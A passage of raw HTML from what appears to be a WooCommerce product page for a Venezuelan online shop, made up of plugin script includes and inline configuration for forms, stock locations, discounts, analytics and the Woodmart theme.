var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="ywqa-frontend-js-extra">
/* <![CDATA[ */
var ywqa = {"nonce_value":"031dec587e","recaptcha":"","recaptcha_version":"v2","loader":"https:\/\/direasia.com\/wp-content\/plugins\/yith-woocommerce-questions-and-answers-premium\/assets\/images\/loading.gif","ajax_url":"https:\/\/direasia.com\/wp-admin\/admin-ajax.php","abuse_response":"Gracias","discussion_complete":"Tu contenido se ha enviado correctamente.","discussion_error":"Ha ocurrido un error, tu contenido no se ha a\u00f1adido correctamente.","content_is_empty":"Por favor, escribe tu texto antes de enviarlo.","guest_name_message":"Por favor introduce tu nombre","guest_email_message":"Por favor introduce tu email","mandatory_guest_data":"","recaptcha_not_valid":"Por favor, confirma que eres humano resolviendo el reCaptcha.","goto_questions_tab":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/yith-woocommerce-questions-and-answers-premium/assets/js/ywqa-frontend.min.js?ver=1.3.7" id="ywqa-frontend-js"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-222602595-1" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://direasia.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=50c6d17d67ef40d67991" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-17 09:00:42+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/direasia.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/oneclick-whatsapp-order/assets/js/single-product.js?ver=1.1" id="wa-order-single-product-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/product-extras-for-woocommerce/assets/js/conditions.js?ver=3.11.0" id="pewc-conditions-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/product-extras-for-woocommerce/assets/js/select-box.js?ver=3.11.0" id="dd-slick-js"></script>
<script type="text/javascript" id="pewc-script-js-extra">
/* <![CDATA[ */
var pewc_vars = {"ajaxurl":"https:\/\/direasia.com\/wp-admin\/admin-ajax.php","currency_symbol":"$","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_pos":"left","variable_1":"0","variable_2":"0","variable_3":"0","enable_tooltips":"no","dequeue_tooltips":"","separator":"  ","update_price":"no","disable_qty":"1","product_gallery":".images","product_img_wrap":".woocommerce-product-gallery__image, .woocommerce-product-gallery__image--placeholder","calculations_timer":"0","conditions_timer":"0","remove_spaces":"no","math_round":"no","disable_button_calcs":"no","disable_button_uploads":"no","null_signifier":"*","disable_wcfad_label":"no","zero_missing_field":"no","show_suffix":"no","price_suffix":"","price_suffix_setting":"","replace_image":"","percent_exc_tax":"100","percent_inc_tax":"100","contentAsHTML":"","autoClose":"1","interactive":"","hideOnClick":"","trigger":"custom","triggerOpen":{"mouseenter":true,"tap":true},"triggerClose":{"mouseleave":true,"originClick":true,"tap":true},"post_id":"32383","accordion_toggle":"","close_accordion":"no","reset_fields":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/product-extras-for-woocommerce/assets/js/pewc.js?ver=3.11.0" id="pewc-script-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.16" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.16" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/oneclick-whatsapp-order/assets/js/wa-single-button.js?ver=1.0.9" id="wa_order_main_front_js-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/direasia.com\/wp-admin\/admin-ajax.php","nonce":"3e6fa683bf","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.6" id="awdr-main-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.6" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="hostinger-reach-subscription-block-view-js-extra">
/* <![CDATA[ */
var hostinger_reach_subscription_block_data = {"endpoint":"https:\/\/direasia.com\/wp-json\/hostinger-reach\/v1\/contact","nonce":"27bdfe1f8f","translations":{"thanks":"Gracias por suscribirte.","error":"Algo ha ido mal. Int\u00e9ntalo de nuevo."}};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/hostinger-reach/frontend/dist/blocks/subscription-view.js?ver=1764256735" id="hostinger-reach-subscription-block-view-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/stock-locations-for-woocommerce/js/underscore-min.js?ver=1769036647" id="slw-frontend-product-underscore-js"></script>
<script type="text/javascript" id="slw-frontend-product-scripts-js-extra">
/* <![CDATA[ */
var slw_frontend = {"general_display_settings":{"cart_page":"on","checkout_page":"on"},"show_in_cart":"yes","cart_location_selection_required":"on","different_location_per_cart_item":"yes","show_in_product_page":"yes","show_with_postfix":"","delete_unused_product_locations_meta":"Seleccionar\u2026","include_location_data_in_formatted_item_meta":"Seleccionar\u2026","slw_wc_hide_out_of_stock":"no","slw_location_selection":"no","slw_location_selection_popup":"","is_home_page":"no","is_front_page":"no","ajaxurl":"https:\/\/direasia.com\/wp-admin\/admin-ajax.php","cart_url":"https:\/\/direasia.com\/cart\/","wc_slw_pro":"","is_cart":"","is_checkout":"","is_product":"1","product_id":"32383","product_type":"simple","show_in_product_page_pos":"","stock_locations":"2","stock_quantity":{"32383":{"0":14,"182":"12","183":"2"}},"stock_status":[],"stock_quantity_sum":"14","out_of_stock":"Agotado","in_stock":"Hay existencias","backorder":"Disponible para reserva","max_available_qty_msg":"Maximum available quantity has already been added to the cart.","currency_symbol":"$","slw_term_url":"","slw_term_id":"0","slw_term_add_to_cart_url":"?stock-location=0&add-to-cart=","stock_location_selected":"0","stock_locations_data":{"182":{"id":182,"name":"Caracas","priority":"0","notice":""},"183":{"id":183,"name":"Maracay","priority":"0","notice":""}},"slw_allow_geo":"Allow current location","slw_allow_geo_tip":"Permitir que la ubicaci\u00f3n actual calcule la distancia y las ordene por la m\u00e1s cercana.","dummy_price":"111","nonce":"8a8b09cb94","slw_archive_items_halt_msg":"Sorry! You have already added the available stock quantity to your cart.","slw_archive_items_max_msg":"Sorry! You can add only the available stock quantity to your cart.","slw_cart_items":[],"stock_locations_product_page_notice":"STOCK_QTY available at LOCATION_NAME","product_price_format":"_CURRENCY_SYMBOL_PRODUCT_PRICE","product_price_raw":"10.00","product_min_max_prices":{"min":null,"max":null},"product_price":"10","allow_backorder":[],"product_price_decimals":"2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/stock-locations-for-woocommerce/js/product.js?ver=1769036647" id="slw-frontend-product-scripts-js"></script>
<script type="text/javascript" id="slw-common-scripts-js-extra">
/* <![CDATA[ */
var slw_frontend = {"general_display_settings":{"cart_page":"on","checkout_page":"on"},"show_in_cart":"yes","cart_location_selection_required":"on","different_location_per_cart_item":"yes","show_in_product_page":"yes","show_with_postfix":"","delete_unused_product_locations_meta":"Seleccionar\u2026","include_location_data_in_formatted_item_meta":"Seleccionar\u2026","slw_wc_hide_out_of_stock":"no","slw_location_selection":"no","slw_location_selection_popup":"","is_home_page":"no","is_front_page":"no","ajaxurl":"https:\/\/direasia.com\/wp-admin\/admin-ajax.php","cart_url":"https:\/\/direasia.com\/cart\/","wc_slw_pro":"","is_cart":"","is_checkout":"","is_product":"1","product_id":"32383","product_type":"simple","show_in_product_page_pos":"","stock_locations":"2","stock_quantity":{"32383":{"0":14,"182":"12","183":"2"}},"stock_status":[],"stock_quantity_sum":"14","out_of_stock":"Agotado","in_stock":"Hay existencias","backorder":"Disponible para reserva","max_available_qty_msg":"Maximum available quantity has already been added to the cart.","currency_symbol":"$","slw_term_url":"","slw_term_id":"0","slw_term_add_to_cart_url":"?stock-location=0&add-to-cart=","stock_location_selected":"0","stock_locations_data":{"182":{"id":182,"name":"Caracas","priority":"0","notice":""},"183":{"id":183,"name":"Maracay","priority":"0","notice":""}},"slw_allow_geo":"Allow current location","slw_allow_geo_tip":"Permitir que la ubicaci\u00f3n actual calcule la distancia y las ordene por la m\u00e1s cercana.","dummy_price":"111","nonce":"8a8b09cb94","slw_archive_items_halt_msg":"Sorry! You have already added the available stock quantity to your cart.","slw_archive_items_max_msg":"Sorry! You can add only the available stock quantity to your cart.","slw_cart_items":[],"stock_locations_product_page_notice":"STOCK_QTY available at LOCATION_NAME","product_price_format":"_CURRENCY_SYMBOL_PRODUCT_PRICE","product_price_raw":"10.00","product_min_max_prices":{"min":null,"max":null},"product_price":"10","allow_backorder":[],"product_price_decimals":"2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/stock-locations-for-woocommerce/js/common.js?ver=1769036647" id="slw-common-scripts-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/stock-locations-for-woocommerce/js/jquery.blockUI.js?ver=1769036647" id="slw-jquery-blockui-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/stock-locations-for-woocommerce/js/cart.js?ver=1769036647" id="slw-frontend-cart-scripts-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/direasia.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script type="text/javascript" id="facebook-capi-param-builder-js-after">
/* <![CDATA[ */
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=7.3.1" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_2196f3beec5598c9a0ce19dbcdec1dae","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/direasia.com\/cart\/","ajaxurl":"https:\/\/direasia.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/direasia.com\/","shop_url":"https:\/\/direasia.com\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Elige una categor\u00eda","product_categories_no_results":"No se han encontrado coincidencias","cart_hash_key":"wc_cart_hash_96abf97039d7a70f89734f3c3adae832","fragment_name":"wc_fragments_96abf97039d7a70f89734f3c3adae832","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Cerrar (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Compartir\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Cambiar a pantalla completa\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Ampliar\/Reducir\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Anterior (flecha izquierda)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Siguiente (flecha derecha)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"\/","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"no","ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","add_to_cart_text":"Add to cart","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"96351da97f","wishlist_fragments_nonce":"78ac2f9b61","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_16033c80d5292cbebe37134bbab6e99f","wishlist_fragment_name":"woodmart_wishlist_fragments_16033c80d5292cbebe37134bbab6e99f","wishlist_save_button_state":"no","frequently_bought":"12dc4b6f87","is_criteria_enabled":"","summary_criteria_ids":"","myaccount_page":"https:\/\/direasia.com\/my-account\/","vimeo_library_url":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"6ab7373931","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-wd-recent-posts-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-filter.min.css","wd-widget-product-cat-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-cat.min.css","wd-widget-product-list-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-wp-gutenberg-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-mc4wp-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/int-mc4wp.min.css","wd-revolution-slider-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-wpbakery-base-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base-deprecated.min.css","wd-notices-fixed-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-sticky-notices.min.css","wd-woocommerce-base-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-woo-mod-quantity-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-header-base-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-social-icons-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-header-search-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-wd-search-results-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-form-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-wd-search-cat-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-cat.min.css","wd-woo-mod-login-form-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-cart-side-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-header-categories-nav-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-category-nav.min.css","wd-mod-nav-vertical-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-vertical.min.css","wd-mod-nav-vertical-design-default-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-vertical-design-default.min.css","wd-mod-nav-menu-label-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-menu-label.min.css","wd-brands-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/el-brand.min.css","wd-owl-carousel-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-owl-carousel.min.css","wd-page-title-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-woo-single-prod-predefined-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-woo-mod-product-labels-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-round-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels-round.min.css","wd-photoswipe-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-navigation.min.css","wd-tabs-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion.min.css","wd-woo-single-prod-el-reviews-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-reviews.min.css","wd-woo-single-prod-el-reviews-style-1-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-reviews-style-1.min.css","wd-mod-comments-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-comments.min.css","wd-product-loop-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/